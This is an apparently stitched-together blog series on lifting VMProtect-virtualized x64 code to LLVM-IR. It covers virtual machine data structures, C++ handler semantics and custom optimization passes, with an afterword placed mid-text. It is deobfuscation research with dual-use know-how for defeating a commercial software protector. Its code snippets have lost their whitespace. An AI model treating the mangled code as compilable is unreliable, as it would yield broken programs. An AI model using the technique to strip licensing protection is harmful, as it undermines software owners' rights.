Conceptually similar to the MemoryCoalescing pass, the goal of this pass is to sweep a function to identify chains of store instructions that post-dominate a single store instruction and kill its value before it is actually being fetched. Passes like DSE are doing a similar job, although limited to some forms of full overlapping caused by multiple stores on a single post-dominated store.
Applying the -O3 pipeline to the following example won’t remove the first 64 bits dead store at RAM[%0], even if the subsequent 64 bits stores at RAM[%0 - 4] and RAM[%0 + 4] fully overlap it, redefining its value.
Adding the PartialOverlapDSE pass to the pipeline will identify and kill the first store, enabling other passes to eventually kill the chain of computations contributing to the stored value. The built-in DSE pass is most likely not executing such a kill because collecting information about multiple overlapping stores is an expensive operation.
PointersHoisting
This pass is strictly related to the IsGuaranteedLoopInvariant patch I submitted, in fact it is just identifying all the pointers that could be safely hoisted to the entry block because depending solely on values coming directly from the entry block. Applying this kind of transformation prior to the execution of the DSE pass may lead to better optimization results.
As an example, consider this devirtualized function containing a rather useless switch case. I’m saying rather useless because each store in the case blocks is post-dominated and killed by the store i32 22, i32* %85 instruction, but LLVM is not going to kill those stores until we move the pointer computation to the entry block.
When the PointersHoisting pass is applied before executing the DSE pass we obtain the following code, where the switch case has been completely removed because it has been deemed dead.
This pass falls under the category of the generic LLVM optimization passes that are useful when dealing with obfuscated code, but basically useless, at least in the current shape, in a standard compilation pipeline. In fact, it’s not uncommon to find obfuscated code relying on constants stored in data sections added during the protection phase.
As an example, on some versions of VMProtect, when the Ultra mode is used, the conditional branch computations involve dummy constants fetched from a data section. Or if we think about a virtualized jump table (e.g. generated by a switch in the original binary), we also have to deal with a set of constants fetched from a data section.
Hence the reason for having a custom pass that, during the execution of the pipeline, identifies potential constant data accesses and converts the associated memory load into an LLVM constant (or chain of constants). This process can be referred to as constant(s) concretization.
The pass is going to identify all the load memory accesses in the function and determine if they fall in the following categories:
A constantexpr memory load that is using an address contained in one of the binary sections; this case is what you would hit when dealing with some kind of data-based obfuscation;
A symbolic memory load that is using as base an address contained in one of the binary sections and as index an expression that is constrained to a limited amount of values; this case is what you would hit when dealing with a jump table.
In both cases the user needs to provide a safe set of memory ranges that the pass can consider as read-only, otherwise the pass will restrict the concretization to addresses falling in read-only sections in the binary.
In the first case, the address is directly available and the associated value can be resolved simply parsing the binary.
In the second case the expression computing the symbolic memory access is sliced, the constraint(s) coming from the predecessor block(s) are harvested and Souper is queried in an incremental way (conceptually similar to the one used while solving the outgoing edges in a VmBlock) to obtain the set of addresses accessing the binary. Each address is then verified to be really laying in a binary section and the corresponding value is fetched. At this point we have a unique mapping between each address and its value, that we can turn into a selection cascade, illustrated in the following LLVM-IR snippet:
; Fetching the switch control value from [rsp + 40]%2=addi64%rsp,40%3=getelementptrinbounds[0xi8],[0xi8]*@RAM,i640,i64%2%4=bitcasti8*%3toi32*%72=loadi32,i32*%4,align1; Computing the symbolic address%84=zexti32%72toi64%85=shlnuwnswi64%84,1%86=andi64%85,4294967296%87=subnswi64%84,%86%88=shlnswi64%87,2%89=addnswi64%88,5368964976; Generated selection cascade%90=icmpeqi64%89,5368964988%91=icmpeqi64%89,5368964980%92=icmpeqi64%89,5368964984%93=icmpeqi64%89,5368964992%94=icmpeqi64%89,5368964996%95=selecti1%90,i642442748,i641465288%96=selecti1%91,i64650651,i64%95%97=selecti1%92,i642740242,i64%96%98=selecti1%93,i641706770,i64%97%99=selecti1%94,i641510355,i64%98
The %99 value will hold the proper constant based on the address computed by the %89 value. The example above represents the lifted jump table shown in the next snippet, where you can notice the jump table base 0x14003E770 (5368964976) and the corresponding addresses and values:
If we have a peek at the sliced jump condition implementing the virtualized switch case (below), this is how it looks after the ConstantConcretization pass has been scheduled in the pipeline and further InstCombine executions updated the selection cascade to compute the switch case addresses. Souper will therefore be able to identify the 6 possible outgoing edges, leading to the devirtualized switch case presented in the PointersHoisting section:
; Fetching the switch control value from [rsp + 40]%2=addi64%rsp,40%3=getelementptrinbounds[0xi8],[0xi8]*@RAM,i640,i64%2%4=bitcasti8*%3toi32*%72=loadi32,i32*%4,align1; Computing the symbolic address%84=zexti32%72toi64%85=shlnuwnswi64%84,1%86=andi64%85,4294967296%87=subnswi64%84,%86%88=shlnswi64%87,2%89=addnswi64%88,5368964976; Generated selection cascade%90=icmpeqi64%89,5368964988%91=icmpeqi64%89,5368964980%92=icmpeqi64%89,5368964984%93=icmpeqi64%89,5368964992%94=icmpeqi64%89,5368964996%95=selecti1%90,i645371151872,i645370415894%96=selecti1%91,i645369359775,i64%95%97=selecti1%92,i645371449366,i64%96%98=selecti1%93,i645370174412,i64%97%99=selecti1%94,i645370219479,i64%98%100=calli64@HelperKeepPC(i64%99)#15
Unsupported instructions
It is well known that all the virtualization-based protectors support only a subset of the targeted ISA. Thus, when an unsupported instruction is found, an exit from the virtual machine is executed (context switching to the host code), running the unsupported instruction(s) and re-entering the virtual machine (context switching back to the virtualized code).
The UnsupportedInstructionsLiftingToLLVM proof-of-concept is an attempt to lift the unsupported instructions to LLVM-IR, generating an InlineAsm instruction configured with the set of clobbering constraints and (ex|im)plicitly accessed registers. An execution context structure representing the general purpose registers is employed during the lifting to feed the inline assembly call instruction with the loaded registers, and to store the updated registers after the inline assembly execution.
This approach guarantees a smooth connection between two virtualized VmStubs and an intermediate sequence of unsupported instructions, enabling some of the LLVM optimizations and a better registers allocation during the recompilation phase.
An example of the lifted unsupported instruction rdtsc follows:
I haven’t really explored the recompilation in depth so far, because my main objective was to obtain readable LLVM-IR code, but some considerations follow:
If the goal is being able to execute, and eventually decompile, the recovered code, then compiling the devirtualized function using the layer of indirection offered by the general purpose register pointers is a valid way to do so. It is conceptually similar to the kind of indirection used by Remill with its own State structure. SATURN employs this technique when the stack slots and arguments recovery cannot be applied.
If the goal is to achieve a 1:1 register allocation, then things get more complicated because one can’t simply map all the general purpose register pointers to the hardware registers hoping for no side-effect to manifest.
The major issue to deal with when attempting a 1:1 mapping is related to how the recompilation may unexpectedly change the stack layout. This could happen if, during the register allocation phase, some spilling slot is allocated on the stack. If these additional spilling+reloading semantics are not adequately handled, some pointers used by the function may access unforeseen stack slots with disastrous results.
Results showcase
The following log files contain the output of the PoC tool executed on functions showcasing different code constructs (e.g. loop, jump table) and accessing different data structures (e.g. GS segment, DS segment, KUSER_SHARED_DATA structure):
0x140001d10@DevirtualizeMe1: calling KERNEL32.dll::GetTickCount64 and literally included as nostalgia kicked in;
0x140001e60@DevirtualizeMe2: executing an unsupported cpuid and with some nicely recovered llvm.fshl.i64 intrinsic calls used as rotations;
0x140001d20@DevirtualizeMe2: calling ADVAPI32.dll::GetUserNameW and with a nicely recovered llvm.bswap.i64 intrinsic call;
0x13001334@EMP: DllEntryPoint, calling another internal function (intra-call);
0x1301d000@EMP: calling KERNEL32.dll::LoadLibraryA, KERNEL32.dll::GetProcAddress, calling other internal functions (intra-calls), executing several unsupported cpuid instructions;
0x130209c0@EMP: accessing KUSER_SHARED_DATA and with nicely synthesized conditional jumps;
0x1400044c0@Switches64: executing the CPUID handler and devirtualized with PointersHoisting disabled to preserve the switch case.
Searching for the @F_ pattern in your favourite text editor will bring you directly to each devirtualized VmStub, immediately preceded by the textual representation of the recovered CFG.
Afterword
I apologize for the length of the series, but I didn’t want to discard bits of information that could possibly help others approaching LLVM as a deobfuscation framework, especially knowing that, at this time, several parties are currently working on their own LLVM-based solution. I felt like showcasing its effectiveness and limitations on a well-known obfuscator was a valid way to dive through most of the details. Please note that the process described in the posts is just one of the many possible ways to approach the problem, and by no means the best way.
The source code of the proof-of-concept should be considered an experimentation playground, with everything that involves (e.g. bugs, unhandled edge cases, non production-ready quality). As a matter of fact, some of the components are barely sketched to let me focus on improving the LLVM optimization pipeline. In the future I’ll try to find the time to polish most of it, but in the meantime I hope it can at least serve as a reference to better understand the explained concepts.
Feel free to reach out with doubts, questions or even flaws you may have found in the process, I’ll be more than happy to allocate some time to discuss them.
I’d like to thank:
Peter, for introducing me to LLVM and working on SATURN together.
mrexodia and mrphrazer, for the in-depth review of the posts.
justmusjle, for enhancing the colors used by the diagrams.
Secret Club, for their suggestions and series hosting.
This series of posts delves into a collection of experiments I did in the past while playing around with LLVM and VMProtect. I recently decided to dust off the code, organize it a bit better and attempt to share some knowledge in such a way that could be helpful to others. The macro topics are divided as follows:
First, let me list some important events that led to my curiosity for reversing obfuscation solutions and attack them with LLVM.
In 2017, a group of friends (SmilingWolf, mrexodia and xSRTsect) and I, hacked up a Python-based devirtualizer and solved a couple of VMProtect challenges posted on the Tuts4You forum. That was my first experience reversing a known commercial protector, and taught me that writing compiler-like optimizations, especially built on top of a not so well-designed IR, can be an awful adventure.
In 2018, a person nicknamed RYDB3RG, posted on Tuts4You a first insight on how LLVM optimizations could be beneficial when optimising VMProtected code. Although the easy example that was provided left me with a lot of questions on whether that approach would have been hassle-free or not.
In 2019, at the SPRO conference in London, Peter and I presented a paper titled “SATURN - Software Deobfuscation Framework Based On LLVM”, proposing, you guessed it, a software deobfuscation framework based on LLVM and describing the related pros/cons.
The ideas documented in this post come from insights obtained during the aforementioned research efforts, fine-tuned specifically to get a good-enough output prior to the recompilation/decompilation phases, and should be considered as stable as a proof-of-concept can be.
Before anyone starts a war about which framework is better for the job, pause a few seconds and search the truth deep inside you: every framework has pros/cons and everything boils down to choosing which framework to get mad at when something doesn’t work. I personally decided to get mad at LLVM, which over time proved to be a good research playground, rich with useful analysis and optimizations, consistently maintained, sporting a nice community and deeply entangled with the academic and industry worlds.
With that said, it’s crystal clear that LLVM is not born as a software deobfuscation framework, so scratching your head for hours, diving into its internals and bending them to your needs is a minimum requirement to achieve your goals.
I apologize in advance for the ample presence of long-ish code snippets, but I wanted the reader to have the relevant C++ or LLVM-IR code under their nose while discussing it.
Lifting
The following diagram shows a high-level overview of all the actions and components described in the upcoming sections. The blue blocks represent the inputs, the yellow blocks the actions, the white blocks the intermediate information and the purple block the output.
Enough words or code have been spent by others (1, 2, 3, 4) describing the virtual machine architecture used by VMProtect, so the next paragraph will quickly sum up the involved data structures with an eye on some details that will be fundamental to make LLVM’s job easier. To further simplify the explanation, the following paragraphs will assume the handling of x64 code virtualized by VMProtect 3.x. Drawing a parallel with x86 is trivial.
Liveness and aliasing information
Let’s start by saying that many deobfuscation tools are completely disregarding, or at best unsoundly handling, any information related to the aliasing properties bound to the memory accesses present in the code under analysis. LLVM on the contrary is a framework that bases a lot of its optimization passes on precise aliasing information, in such a way that the semantic correctness of the code is preserved. Additionally LLVM also has strong optimization passes benefiting from precise liveness information, that we absolutely want to take advantage of to clean any unnecessary stores to memory that are irrelevant after the execution of the virtualized code.
This means that we need to pause for a moment to think about the properties of the data structures involved in the code that we are going to lift, keeping in mind how they may alias with each other, for how long we need them to hold their values and if there are safe assumptions that we can feed to LLVM to obtain the best possible result.
A suboptimal representation of the data structures is most likely going to lead to suboptimal lifted code because the LLVM’s optimizations are going to be hindered by the lack of information, erring on the safe side to keep the code semantically correct. Way worse though, is the case where an unsound assumption is going to lead to lifted code that is semantically incorrect.
At a high level we can summarize the data-related virtual machine components as follows:
30 virtual registers: used internally by the virtual machine. Their liveness scope starts after the VmEnter, when they are initialized with the incoming host execution context, and ends before the VmExit(s), when their values are copied to the outgoing host execution context. Therefore their state should not persist outside the virtualized code. They are allocated on the stack, in a memory chunk that can only be accessed by specific VmHandlers and is therefore guaranteed to be inaccessible by an arbitrary stack access executed by the virtualized code. They are independent from one another, so writing to one won’t affect the others. During the virtual execution they can be accessed as a whole or in subregisters. From now on referred to as VmRegisters.
19 passing slots: used by VMProtect to pass the execution state from one VmBlock to another. Their liveness starts at the epilogue of a VmBlock and ends at the prologue of the successor VmBlock(s). They are allocated on the stack and, while alive, they are only accessed by the push/pop instructions at the epilogue/prologue of each VmBlock. They are independent from one another and always accessed as a whole stack slot. From now on referred to as VmPassingSlots.
16 general purpose registers: pushed to the stack during the VmEnter, loaded and manipulated by means of the VmRegisters and popped from the stack during the VmExit(s), reflecting the changes made to them during the virtual execution. Their liveness scope starts before the VmEnter and ends after the VmExit(s), so their state must persist after the execution of the virtualized code. They are independent from one another, so writing to one won’t affect the others. Contrarily to the VmRegisters, the general purpose registers are always accessed as a whole. The flags register is also treated as the general purpose registers liveness-wise, but it can be directly accessed by some VmHandlers.
4 general purpose segments: the FS and GS general purpose segment registers have their liveness scope matching with the general purpose registers and the underlying segments are guaranteed not to overlap with other memory regions (e.g. SS, DS). On the contrary, accesses to the SS and DS segments are not always guaranteed to be distinct with each other. The liveness of the SS and DS segments also matches with the general purpose registers. A little digression: in the past I noticed that some projects were lifting the stack with an intra-virtual function scope which, in my experience, may cause a number of problems if the virtualized code is not a function with a well-formed stack frame, but rather a shellcode that pops some value pushed prior to entering the virtual machine or pushes some value that needs to live after exiting the virtual machine.
Helper functions
With the information gathered from the previous section, we can proceed with defining some basic LLVM-IR structures that will then be used to lift the individual VmHandlers, VmBlocks and VmFunctions.
When I first started with LLVM, my approach to generate the needed structures or instruction chains was through the IRBuilder class, but I quickly realized that I was spending more time looking at the documentation to generate the required types and instructions than actually focusing on designing them. Then, while working on SATURN, it became obvious that following Remill’s approach is a winning strategy, at least for the initial high level design phase. In fact their idea is to implement the structures and semantics in C++, compile them to LLVM-IR and dynamically load the generated bitcode file to be used by the lifter.
Without further ado, the following is a minimal implementation of a stub function that we can use as a template to lift a VmStub (virtualized code between a VmEnter and one or more VmExit(s)):
structVirtualRegisterfinal{union{alignas(1)struct{uint8_tb0;uint8_tb1;uint8_tb2;uint8_tb3;uint8_tb4;uint8_tb5;uint8_tb6;uint8_tb7;}byte;alignas(2)struct{uint16_tw0;uint16_tw1;uint16_tw2;uint16_tw3;}word;alignas(4)struct{uint32_td0;uint32_td1;}dword;alignas(8)uint64_tqword;}__attribute__((packed));}__attribute__((packed));usingrref=size_t&__restrict__;extern"C"uint8_tRAM[0];extern"C"uint8_tGS[0];extern"C"uint8_tFS[0];extern"C"size_tHelperStub(rrefrax,rrefrbx,rrefrcx,rrefrdx,rrefrsi,rrefrdi,rrefrbp,rrefrsp,rrefr8,rrefr9,rrefr10,rrefr11,rrefr12,rrefr13,rrefr14,rrefr15,rrefflags,size_tKEY_STUB,size_tRET_ADDR,size_tREL_ADDR,rrefvsp,rrefvip,VirtualRegister*__restrict__vmregs,size_t*__restrict__slots);extern"C"size_tHelperFunction(rrefrax,rrefrbx,rrefrcx,rrefrdx,rrefrsi,rrefrdi,rrefrbp,rrefrsp,rrefr8,rrefr9,rrefr10,rrefr11,rrefr12,rrefr13,rrefr14,rrefr15,rrefflags,size_tKEY_STUB,size_tRET_ADDR,size_tREL_ADDR){// Allocate the temporary virtual registersVirtualRegistervmregs[30]={0};// Allocate the temporary passing slotssize_tslots[19]={0};// Initialize the virtual registerssize_tvsp=rsp;size_tvip=0;// Force the relocation address to 0REL_ADDR=0;// Execute the virtualized codevip=HelperStub(rax,rbx,rcx,rdx,rsi,rdi,rbp,rsp,r8,r9,r10,r11,r12,r13,r14,r15,flags,KEY_STUB,RET_ADDR,REL_ADDR,vsp,vip,vmregs,slots);// Return the next address(es)returnvip;}
The VirtualRegister structure is meant to represent a VmRegister, divided in smaller sub-chunks that are going to be accessed by the VmHandlers in ways that don’t necessarily match the access to the subregisters on the x64 architecture. As an example, virtualizing the 64 bits bswap instruction will yield VmHandlers accessing all the word sub-chunks of a VmRegister. The __attribute__((packed)) is meant to generate a structure without padding bytes, matching the exact data layout used by a VmRegister.
The rref definition is a convenience type adopted in the definition of the arguments used by the helper functions, that, once compiled to LLVM-IR, will generate a pointer parameter with a noalias attribute. The noalias attribute is hinting to the compiler that any memory access happening inside the function that is not dereferencing a pointer derived from the pointer parameter, is guaranteed not to alias with a memory access dereferencing a pointer derived from the pointer parameter.
The RAM, GS and FS array definitions are convenience zero-length arrays that we can use to generate indexed memory accesses to a generic memory slot (stack segment, data segment), GS segment and FS segment. The accesses will be generated as getelementptr instructions and LLVM will automatically treat a pointer with base RAM as not aliasing with a pointer with base GS or FS, which is extremely convenient to us.
The HelperStub function prototype is a convenience declaration that we’ll be able to use in the lifter to represent a single VmBlock. It accepts as parameters the sequence of general purpose register pointers, the flags register pointer, three key values (KEY_STUB, RET_ADDR, REL_ADDR) pushed by each VmEnter, the virtual stack pointer, the virtual program counter, the VmRegisters pointer and the VmPassingSlots pointer.
The HelperFunction function definition is a convenience template that we’ll be able to use in the lifter to represent a single VmStub. It accepts as parameters the sequence of general purpose register pointers, the flags register pointer and the three key values (KEY_STUB, RET_ADDR, REL_ADDR) pushed by each VmEnter. The body is declaring an array of 30 VmRegisters, an array of 19 VmPassingSlots, the virtual stack pointer and the virtual program counter. Once compiled to LLVM-IR they’ll be turned into alloca declarations (stack frame allocations), guaranteed not to alias with other pointers used into the function and that will be automatically released at the end of the function scope. As a convenience we are setting the REL_ADDR to 0, but that can be dynamically set to the proper REL_ADDR provided by the user according to the needs of the binary under analysis. Last but not least, we are issuing the call to the HelperStub function, passing all the needed parameters and obtaining as output the updated instruction pointer, that, in turn, will be returned by the HelperFunction too.
The global variable and function declarations are marked as extern "C" to avoid any form of name mangling. In fact we want to be able to fetch them from the dynamically loaded LLVM-IR Module using functions like getGlobalVariable and getFunction.
The compiled and optimized LLVM-IR code for the described C++ definitions follows:
We can now move on to the implementation of the semantics of the handlers used by VMProtect. As mentioned before, implementing them directly at the LLVM-IR level can be a tedious task, so we’ll proceed with the same C++ to LLVM-IR logic adopted in the previous section.
The following selection of handlers should give an idea of the logic adopted to implement the handlers’ semantics.
STACK_PUSH
To access the stack using the push operation, we define a templated helper function that takes the virtual stack pointer and value to push as parameters.
template<typenameT>__attribute__((always_inline))voidSTACK_PUSH(size_t&vsp,Tvalue){// Update the stack pointervsp-=sizeof(T);// Store the valuestd::memcpy(&RAM[vsp],&value,sizeof(T));}
We can see that the virtual stack pointer is decremented using the byte size of the template parameter. Then we proceed to use the std::memcpy function to execute a safe type punning store operation accessing the RAM array with the virtual stack pointer as index. The C++ implementation is compiled with -O3 optimizations, so the function will be inlined (as expected from the always_inline attribute) and the std::memcpy call will be converted to the proper pointer type cast and store instructions.
STACK_POP
As expected, also the stack pop operation is defined as a templated helper function that takes the virtual stack pointer as parameter and returns the popped value as output.
template<typenameT>__attribute__((always_inline))TSTACK_POP(size_t&vsp){// Fetch the valueTvalue=0;std::memcpy(&value,&RAM[vsp],sizeof(T));// Undefine the stack slotTundef=UNDEF<T>();std::memcpy(&RAM[vsp],&undef,sizeof(T));// Update the stack pointervsp+=sizeof(T);// Return the valuereturnvalue;}
We can see that the value is read from the stack using the same std::memcpy logic explained above, an undefined value is written to the current stack slot and the virtual stack pointer is incremented using the byte size of the template parameter. As in the previous case, the -O3 optimizations will take care of inlining and lowering the std::memcpy call.
ADD
Being a stack machine, we know that it is going to pop the two input operands from the top of the stack, add them together, calculate the updated flags and push the result and the flags back to the stack. There are four variations of the addition handler, meant to handle 8/16/32/64 bits operands, with the peculiarity that the 8 bits case is really popping 16 bits per operand off the stack and pushing a 16 bits result back to the stack to be consistent with the x64 push/pop alignment rules.
From what we just described the only thing we need is the virtual stack pointer, to be able to access the stack.
// ADD semantictemplate<typenameT>__attribute__((always_inline))__attribute__((const))boolAF(Tlhs,Trhs,Tres){returnAuxCarryFlag(lhs,rhs,res);}template<typenameT>__attribute__((always_inline))__attribute__((const))boolPF(Tres){returnParityFlag(res);}template<typenameT>__attribute__((always_inline))__attribute__((const))boolZF(Tres){returnZeroFlag(res);}template<typenameT>__attribute__((always_inline))__attribute__((const))boolSF(Tres){returnSignFlag(res);}template<typenameT>__attribute__((always_inline))__attribute__((const))boolCF_ADD(Tlhs,Trhs,Tres){returnCarry<tag_add>::Flag(lhs,rhs,res);}template<typenameT>__attribute__((always_inline))__attribute__((const))boolOF_ADD(Tlhs,Trhs,Tres){returnOverflow<tag_add>::Flag(lhs,rhs,res);}template<typenameT>__attribute__((always_inline))voidADD_FLAGS(size_t&flags,Tlhs,Trhs,Tres){// Calculate the flagsboolcf=CF_ADD(lhs,rhs,res);boolpf=PF(res);boolaf=AF(lhs,rhs,res);boolzf=ZF(res);boolsf=SF(res);boolof=OF_ADD(lhs,rhs,res);// Update the flagsUPDATE_EFLAGS(flags,cf,pf,af,zf,sf,of);}template<typenameT>__attribute__((always_inline))voidADD(size_t&vsp){// Check if it's 'byte' sizeboolisByte=(sizeof(T)==1);// Initialize the operandsTop1=0;Top2=0;// Fetch the operandsif(isByte){op1=Trunc(STACK_POP<uint16_t>(vsp));op2=Trunc(STACK_POP<uint16_t>(vsp));}else{op1=STACK_POP<T>(vsp);op2=STACK_POP<T>(vsp);}// Calculate the addTres=UAdd(op1,op2);// Calculate the flagssize_tflags=0;ADD_FLAGS(flags,op1,op2,res);// Save the resultif(isByte){STACK_PUSH<uint16_t>(vsp,ZExt(res));}else{STACK_PUSH<T>(vsp,res);}// 7. Save the flagsSTACK_PUSH<size_t>(vsp,flags);}DEFINE_SEMANTIC_64(ADD_64)=ADD<uint64_t>;DEFINE_SEMANTIC(ADD_32)=ADD<uint32_t>;DEFINE_SEMANTIC(ADD_16)=ADD<uint16_t>;DEFINE_SEMANTIC(ADD_8)=ADD<uint8_t>;
We can see that the function definition is templated with a T parameter that is internally used to generate the properly-sized stack accesses executed by the STACK_PUSH and STACK_POP helpers defined above. Additionally we are taking care of truncating and zero extending the special 8 bits case. Finally, after the unsigned addition took place, we rely on Remill’s semantically proven flag computations to calculate the fresh flags before pushing them to the stack.
The other binary and arithmetic operations are implemented following the same structure, with the correct operands access and flag computations.
PUSH_VMREG
This handler is meant to fetch the value stored in a VmRegister and push it to the stack. The value can also be a sub-chunk of the virtual register, not necessarily starting from the base of the VmRegister slot. Therefore the function arguments are going to be the virtual stack pointer and the value of the VmRegister. The template is additionally defining the size of the pushed value and the offset from the VmRegister slot base.
template<size_tSize,size_tOffset>__attribute__((always_inline))voidPUSH_VMREG(size_t&vsp,VirtualRegistervmreg){// Update the stack pointervsp-=((Size!=8)?(Size/8):((Size/8)*2));// Select the proper element of the virtual registerifconstexpr(Size==64){std::memcpy(&RAM[vsp],&vmreg.qword,sizeof(uint64_t));}elseifconstexpr(Size==32){ifconstexpr(Offset==0){std::memcpy(&RAM[vsp],&vmreg.dword.d0,sizeof(uint32_t));}elseifconstexpr(Offset==1){std::memcpy(&RAM[vsp],&vmreg.dword.d1,sizeof(uint32_t));}}elseifconstexpr(Size==16){ifconstexpr(Offset==0){std::memcpy(&RAM[vsp],&vmreg.word.w0,sizeof(uint16_t));}elseifconstexpr(Offset==1){std::memcpy(&RAM[vsp],&vmreg.word.w1,sizeof(uint16_t));}elseifconstexpr(Offset==2){std::memcpy(&RAM[vsp],&vmreg.word.w2,sizeof(uint16_t));}elseifconstexpr(Offset==3){std::memcpy(&RAM[vsp],&vmreg.word.w3,sizeof(uint16_t));}}elseifconstexpr(Size==8){ifconstexpr(Offset==0){uint16_tbyte=ZExt(vmreg.byte.b0);std::memcpy(&RAM[vsp],&byte,sizeof(uint16_t));}elseifconstexpr(Offset==1){uint16_tbyte=ZExt(vmreg.byte.b1);std::memcpy(&RAM[vsp],&byte,sizeof(uint16_t));}// NOTE: there might be other offsets here, but they were not observed}}DEFINE_SEMANTIC(PUSH_VMREG_8_LOW)=PUSH_VMREG<8,0>;DEFINE_SEMANTIC(PUSH_VMREG_8_HIGH)=PUSH_VMREG<8,1>;DEFINE_SEMANTIC(PUSH_VMREG_16_LOWLOW)=PUSH_VMREG<16,0>;DEFINE_SEMANTIC(PUSH_VMREG_16_LOWHIGH)=PUSH_VMREG<16,1>;DEFINE_SEMANTIC_64(PUSH_VMREG_16_HIGHLOW)=PUSH_VMREG<16,2>;DEFINE_SEMANTIC_64(PUSH_VMREG_16_HIGHHIGH)=PUSH_VMREG<16,3>;DEFINE_SEMANTIC_64(PUSH_VMREG_32_LOW)=PUSH_VMREG<32,0>;DEFINE_SEMANTIC_32(POP_VMREG_32)=POP_VMREG<32,0>;DEFINE_SEMANTIC_64(PUSH_VMREG_32_HIGH)=PUSH_VMREG<32,1>;DEFINE_SEMANTIC_64(PUSH_VMREG_64)=PUSH_VMREG<64,0>;
We can see how the proper VmRegister sub-chunk is accessed based on the size and offset template parameters (e.g. vmreg.word.w1, vmreg.qword) and how once again the std::memcpy is used to implement a safe memory write on the indexed RAM array. The virtual stack pointer is also decremented as usual.
POP_VMREG
This handler is meant to pop a value from the stack and store it into a VmRegister. The value can also be a sub-chunk of the virtual register, not necessarily starting from the base of the VmRegister slot. Therefore the function arguments are going to be the virtual stack pointer and a reference to the VmRegister to be updated. As before the template is defining the size of the popped value and the offset into the VmRegister slot.
template<size_tSize,size_tOffset>__attribute__((always_inline))voidPOP_VMREG(size_t&vsp,VirtualRegister&vmreg){// Fetch and store the value on the virtual registerifconstexpr(Size==64){uint64_tvalue=0;std::memcpy(&value,&RAM[vsp],sizeof(uint64_t));vmreg.qword=value;}elseifconstexpr(Size==32){ifconstexpr(Offset==0){uint32_tvalue=0;std::memcpy(&value,&RAM[vsp],sizeof(uint32_t));vmreg.qword=((vmreg.qword&0xFFFFFFFF00000000)|value);}elseifconstexpr(Offset==1){uint32_tvalue=0;std::memcpy(&value,&RAM[vsp],sizeof(uint32_t));vmreg.qword=((vmreg.qword&0x00000000FFFFFFFF)|UShl(ZExt(value),32));}}elseifconstexpr(Size==16){ifconstexpr(Offset==0){uint16_tvalue=0;std::memcpy(&value,&RAM[vsp],sizeof(uint16_t));vmreg.qword=((vmreg.qword&0xFFFFFFFFFFFF0000)|value);}elseifconstexpr(Offset==1){uint16_tvalue=0;std::memcpy(&value,&RAM[vsp],sizeof(uint16_t));vmreg.qword=((vmreg.qword&0xFFFFFFFF0000FFFF)|UShl(ZExtTo<uint64_t>(value),16));}elseifconstexpr(Offset==2){uint16_tvalue=0;std::memcpy(&value,&RAM[vsp],sizeof(uint16_t));vmreg.qword=((vmreg.qword&0xFFFF0000FFFFFFFF)|UShl(ZExtTo<uint64_t>(value),32));}elseifconstexpr(Offset==3){uint16_tvalue=0;std::memcpy(&value,&RAM[vsp],sizeof(uint16_t));vmreg.qword=((vmreg.qword&0x0000FFFFFFFFFFFF)|UShl(ZExtTo<uint64_t>(value),48));}}elseifconstexpr(Size==8){ifconstexpr(Offset==0){uint16_tbyte=0;std::memcpy(&byte,&RAM[vsp],sizeof(uint16_t));vmreg.byte.b0=Trunc(byte);}elseifconstexpr(Offset==1){uint16_tbyte=0;std::memcpy(&byte,&RAM[vsp],sizeof(uint16_t));vmreg.byte.b1=Trunc(byte);}// NOTE: there might be other offsets here, but they were not observed}// Clear the value on the stackifconstexpr(Size==64){uint64_tundef=UNDEF<uint64_t>();std::memcpy(&RAM[vsp],&undef,sizeof(uint64_t));}elseifconstexpr(Size==32){uint32_tundef=UNDEF<uint32_t>();std::memcpy(&RAM[vsp],&undef,sizeof(uint32_t));}elseifconstexpr(Size==16){uint16_tundef=UNDEF<uint16_t>();std::memcpy(&RAM[vsp],&undef,sizeof(uint16_t));}elseifconstexpr(Size==8){uint16_tundef=UNDEF<uint16_t>();std::memcpy(&RAM[vsp],&undef,sizeof(uint16_t));}// Update the stack pointervsp+=((Size!=8)?(Size/8):((Size/8)*2));}DEFINE_SEMANTIC(POP_VMREG_8_LOW)=POP_VMREG<8,0>;DEFINE_SEMANTIC(POP_VMREG_8_HIGH)=POP_VMREG<8,1>;DEFINE_SEMANTIC(POP_VMREG_16_LOWLOW)=POP_VMREG<16,0>;DEFINE_SEMANTIC(POP_VMREG_16_LOWHIGH)=POP_VMREG<16,1>;DEFINE_SEMANTIC_64(POP_VMREG_16_HIGHLOW)=POP_VMREG<16,2>;DEFINE_SEMANTIC_64(POP_VMREG_16_HIGHHIGH)=POP_VMREG<16,3>;DEFINE_SEMANTIC_64(POP_VMREG_32_LOW)=POP_VMREG<32,0>;DEFINE_SEMANTIC_64(POP_VMREG_32_HIGH)=POP_VMREG<32,1>;DEFINE_SEMANTIC_64(POP_VMREG_64)=POP_VMREG<64,0>;
In this case we can see that the update operation on the sub-chunks of the VmRegister is being done with some masking, shifting and zero extensions. This is to help LLVM with merging smaller integer values into a bigger integer value, whenever possible. As we saw in the STACK_POP operation, we are writing an undefined value to the current stack slot. Finally we are incrementing the virtual stack pointer.
LOAD and LOAD_GS
Generically speaking the LOAD handler is meant to pop an address from the stack, dereference it to load a value from one of the program segments and push the retrieved value to the top of the stack.
The following C++ snippet shows the implementation of a memory load from a generic memory pointer (e.g. SS or DS segments) and from the GS segment:
